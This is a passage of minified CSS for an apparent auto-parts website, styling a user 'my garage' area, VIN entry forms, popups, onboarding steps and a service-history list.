.car{height:inherit}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper h2{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:24px;line-height:30px;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper{width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background{box-shadow:none;padding:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background h3{font-size:18px;line-height:23px;margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background .auto-parts-mark-list-column-body li{cursor:pointer}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper{width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper{width:700px;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .added-car-image{width:100px;height:80px;margin-right:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper{width:calc(100% - 125px);display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper{display:flex;align-items:center;justify-content:flex-start;margin-bottom:5px;position:relative}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px;display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-button{width:15px;height:5px;margin-left:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-button img{vertical-align:top;width:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper{position:absolute;width:250px;padding:5px 0;background-color:#fff;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;z-index:2;right:0;bottom:10px;transform:translate(50%,100%)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button{padding:5px 10px;font-size:13px;line-height:12px;width:100%;text-align:left}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button:last-of-type{color:#ff5f55}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button:hover{background-color:#e6eef6}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .date{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;display:block;width:100%;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper{padding:10px;font-size:13px;line-height:18px;color:#a0a0a0;display:flex;align-items:center;justify-content:flex-start;margin-bottom:10px;background:rgba(249,249,250,.7);border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper span{color:#363946;display:block;margin-left:5px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper button{width:10px;height:10px;margin-left:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper button img{height:inherit;width:inherit;vertical-align:top;opacity:.76}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li{margin-right:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li span{display:block;width:100%;font-size:11px;line-height:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li span.name{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper{width:50%;margin:20px 0 0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button{position:relative;border-radius:2px;padding:13px 20px 13px 40px;font-family:gothampro-medium,sans-serif;text-transform:uppercase;text-align:center;font-size:12px;line-height:14px;background-color:#0756a5;color:#fff}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button:before{content:"add_circle_outline";display:inline-block;position:absolute;top:50%;left:15px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1rem;line-height:1;transform:translateY(-50%);z-index:1}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button.active{background:#074482;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form{display:block;width:100%;font-size:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input{width:65%;height:40px;display:inline-block;vertical-align:top;border-radius:3px 0 0 3px;padding:13px 20px;background-color:#f9fcff;font-size:12px;line-height:14px;text-transform:uppercase}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input::-webkit-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input::-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input:-ms-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input:-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input.error{border-color:red}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form .add-vin-number-submit{display:inline-block;width:35%;height:40px;background-color:#0756a5;color:#fff;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-size:12px;line-height:14px;padding:13px 0;vertical-align:top;border-radius:0 3px 3px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;padding:15px 20px 20px;background-color:#fef2b8;border:1px solid #eadea4;border-radius:2px;flex-wrap:wrap;margin-top:50px;position:relative}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description:before{content:"";position:absolute;top:-80px;left:40px;display:block;width:70px;height:65px;background:url(/images/personal-area-vin-description-arrow.svg) 50% no-repeat;background-size:contain}@media (max-width:991px){#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description:before{opacity:0}}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description h3{display:flex;align-items:center;width:100%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description h3 img{width:30px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .check{padding-left:25px;font-size:13px;line-height:18px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .check:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-text{width:100%;display:block;font-size:13px;line-height:18px;margin:10px 0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper{background:#fff;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;padding:15px 20px 10px;width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part{width:100%;border-bottom:1px solid #e6eef6;margin-bottom:20px;padding-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper{display:flex;align-items:center;justify-content:space-between;width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;width:30%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper span{font-size:13px;line-height:17px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul{margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul li{font-size:12px;line-height:13px;padding-left:25px;position:relative;margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul li:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history{margin-top:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history *{padding-left:40px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.check{margin-bottom:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.check:before{width:20px;height:20px;left:5px;background-image:url(/images/check_blue.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.first:before{top:-5px;width:25px;height:25px;background-image:url(/images/number1.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.second:before{top:-5px;width:25px;height:25px;background-image:url(/images/number2.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4:before{content:"";position:absolute;display:block;top:0;left:0;background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history p{font-size:13px;line-height:18px;color:#62667b;margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history p span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-left:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history a{position:relative;border-radius:2px;padding:13px 20px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;text-align:center;font-size:12px;margin-left:40px;line-height:14px;background-color:#0756a5;color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.15)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background{position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:40px 20px 25px;width:500px;display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .close-popup{position:absolute;top:0;right:0;padding:5px;display:block;background-color:#e6edf3}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .close-popup img{width:15px;height:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup h3{font-size:20px;line-height:25px;margin-bottom:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup h3 span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup>span{font-size:13px;line-height:18px;display:block;width:100%;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:50px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper button{margin-right:20px;width:calc(50% - 10px);padding:15px 0;text-align:center;background-color:#fff;border:1px solid #e6eef6;border-radius:2px;font-size:12px;line-height:14px;color:#4982bd;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper button:last-of-type{margin-right:0;color:#fff;background-color:#ff5f55}#personal-area .container .onboarding-button{position:fixed;height:40px;width:40px;bottom:15px;z-index:10}#personal-area .container .onboarding-button.is-absolute{position:absolute;top:calc(100% - 55px);right:-40px!important}#personal-area .container .onboarding-button img{width:40px}#personal-area .customselect-head{border:none}#personal-area .pop-up-background{position:fixed;background-color:rgba(0,0,0,.35);width:100%;height:100%;top:0;left:0;z-index:30}#personal-area .pop-up-background .pop-up-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:400px;background-color:#fff}#personal-area .pop-up-background .pop-up-wrapper .close-pop-up{position:absolute;top:0;right:0;padding:5px;background-color:#e6edf3}#personal-area .pop-up-background .pop-up-wrapper .close-pop-up img{width:20px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up{width:100%;text-align:center}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up{padding:40px 20px 10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up p{margin-bottom:50px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up .continue,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up .continue{margin-bottom:10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up{padding:40px 20px 25px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p{margin-bottom:20px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p.sand-again-text,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p.sand-again-text{font-size:12px;line-height:14px;text-align:left;margin-top:5px;margin-bottom:0}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p.sand-again-text .send-again,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p.sand-again-text .send-again{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:14px;color:#1e7be2;border-bottom:1px dotted #1e7be2}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up input,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up input{margin-bottom:15px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up h2,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up h2{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:20px;line-height:19px;text-align:center;color:#363946;margin:0 0 10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p{font-size:13px;line-height:16px;color:#363946}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p span,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p span{color:#0756a5;background-color:transparent}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p span.end-timer,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p span.end-timer{color:red}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p.pop-up-description,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p.pop-up-description{font-size:12px;line-height:14px;text-align:center;color:#a0a0a0;margin-bottom:0}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up .continue,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up .continue{width:100%;background:#0756a5;border-radius:2px;padding:15px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:13px;text-transform:uppercase;color:#fff}#personal-area .error-msg{color:#ff5f55;font-size:11px;width:100%;text-align:center;margin-top:-20px}.checkout-delivery-map{position:relative;min-height:300px;height:100%}.onboarding-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;z-index:30}.onboarding-wrapper .onboarding-popup{width:600px;background-color:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:4px;position:absolute;padding:20px 30px 25px;transition:.4s}.onboarding-wrapper .onboarding-popup .close-popup{position:absolute;top:10px;right:10px}.onboarding-wrapper .onboarding-popup .step-list{padding-bottom:25px;border-bottom:1px solid #e6eef6}.onboarding-wrapper .onboarding-popup .step-list li{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.onboarding-wrapper .onboarding-popup .step-list li img{width:30px;margin:0 10px 10px 0}.onboarding-wrapper .onboarding-popup .step-list li h3{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px}.onboarding-wrapper .onboarding-popup .step-list li span{width:100%;display:block;font-size:13px;line-height:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup{padding:15px 0 0;position:relative;display:flex;align-items:center;justify-content:flex-end}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .prev-step{position:absolute;top:50%;left:25px;font-size:14px;line-height:13px;color:#4982bd;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;transform:translate(-50%)}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .step-indicator{display:block;margin-right:15px}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step{width:200px;padding:12px 0 10px;background-color:#0756a5;text-align:center}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step span{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;position:relative;color:#fff;font-size:14px;line-height:18px;padding-right:15px;text-transform:uppercase}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step span:after{content:"";display:block;width:8px;height:8px;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotate(-45deg);position:absolute;top:3px;right:0}.onboarding-wrapper .bg-part{position:absolute;background-color:rgba(0,0,0,.35);transition:.4s}.onboarding-wrapper .bg-part.top{width:100%;top:0;left:0}.onboarding-wrapper .bg-part.bottom{width:100%;bottom:0;left:0}.onboarding-wrapper .bg-part.right{height:100%;top:0;right:0}.onboarding-wrapper .bg-part.left{height:100%;top:0;left:0}.cars_description{font-family:Open Sans,sans-serif;display:flex;width:100%}.cars_description .cars{width:55%;padding:20px;border-right:1px solid #e6eef6}.cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}.cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}.cars_description .cars .cars_item .left{display:flex;align-items:flex-start}.cars_description .cars .cars_item .left-info{display:flex;flex-direction:column}.cars_description .cars .cars_item .left-info .active-title{color:#4982bd}.cars_description .cars .cars_item .left-info-active{display:flex;flex-direction:column;font-weight:600;font-size:12px;line-height:16px;color:#363946;padding:10px 0;justify-content:space-between}.cars_description .cars .cars_item .left-info-active-item{display:flex;align-items:center;cursor:pointer;padding:10px 0;margin-left:-3px}.cars_description .cars .cars_item .left-info-active-item img{margin-right:10px}.cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}.cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}.cars_description .cars .cars_item .left__auto-item-title{font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px}.cars_description .cars .cars_item .left__auto-item-subtitle,.cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cars_description .cars .cars_item .left__auto-item-subtitle{font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0}.cars_description .cars .cars_item .left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}.cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}.cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}.cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:0;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}.cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}.cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}.cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}.cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}.cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}.cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}.cars_description .cars .passive:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}.cars_description .cars .passive:hover .choose_car{display:flex}.cars_description .cars .active .left h5{color:#4982bd}.cars_description .cars .foot{width:100%;text-align:center}.cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}.cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}.cars_description .description_car{width:45%;padding:20px;display:flex;flex-direction:column;justify-content:flex-start}.cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}.cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}.cars_description .description_car .left p span{color:#a0a0a0}.cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}.cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}.cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}.cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}.cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}.cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}.cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}.cars_description .description_car .left .vin .added_vin_block p{margin-top:0}.cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}.cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}.cars_description .description_car .right .hint{display:none;position:absolute;top:-35px;left:-210px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}.cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}.cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}.cars_description .description_car .right .catalog-disabled{position:relative}.cars_description .description_car .right .catalog-disabled:hover .hint{display:flex}.cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}.cars_description .description_car .right div img,.cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}.cars_description .description_car .right .disabled svg path{fill:#dbe5f2}.cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}.cars_description .description_car .right .disabled .hint{top:-43px}.cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}.service-history-wrapper{width:100%;display:flex;margin-top:30px}.service-history-wrapper .service-history-tabs{width:700px}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper{width:100%;border-bottom:1px solid #e6eef6}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper button{border-radius:2px 2px 0 0;font-size:16px;line-height:20px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding:10px;min-width:220px}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper button.active{padding:6px 10px 10px;border:1px solid #e6eef6;border-top:4px solid #0756a5}.service-history-wrapper .service-history-tabs .service-history-list{margin-top:15px;width:100%}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item{width:100%;padding:15px 20px 10px;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;margin-bottom:20px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header{display:flex;align-items:flex-start;justify-content:space-between;width:100%;padding-bottom:10px;border-bottom:1px solid #e6eef6}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header-right{text-align:right}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header h3{font-size:16px;line-height:20px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header 